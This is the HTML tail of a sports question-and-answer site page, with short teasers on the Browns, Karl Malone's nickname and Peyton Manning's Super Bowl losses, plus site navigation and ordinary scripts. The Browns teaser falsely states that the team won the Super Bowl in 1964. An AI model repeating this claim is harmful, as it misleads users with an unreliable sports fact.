            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/gregorio-wootan/">Answred by. Gregorio Wootan</a>
				<span class="sticky-author-date">September 20, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/who-is-the-highest-paid-quarterback-27/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-is-the-oldest-nba-player-2/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Who is the oldest NBA player?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/is-stephen-gostkowski-a-hall-of-famer-3/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Is Stephen Gostkowski a Hall of Famer?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1135645a24","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"43508\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "43508" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2025-12-07 12:51:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tk4pbbIHz2Dgux3K8x32Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765111889153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>